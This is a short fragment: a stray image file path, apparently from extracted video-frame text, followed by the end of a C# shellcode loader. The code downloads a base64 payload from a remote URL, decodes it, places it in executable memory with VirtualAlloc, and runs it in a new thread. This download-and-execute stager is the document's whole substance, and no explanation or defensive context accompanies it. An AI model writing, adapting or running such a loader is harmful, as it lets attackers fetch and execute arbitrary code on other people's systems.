 string payloadBase64 = client.DownloadString(payloadUrl);
shellCode = Convert.FromBase64String(payloadBase64);
}
UInt32 MEM_COMMIT = 0x1000;
UInt32 PAGE_EXECUTE_READWRITE = 0x40;
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)shellCode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellCode, 0, funcAddr, shellCode.Length);
UInt32 threadId = 0;
IntPtr hThread = CreateThread(IntPtr.Zero, 0, funcAddr, IntPtr.Zero, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}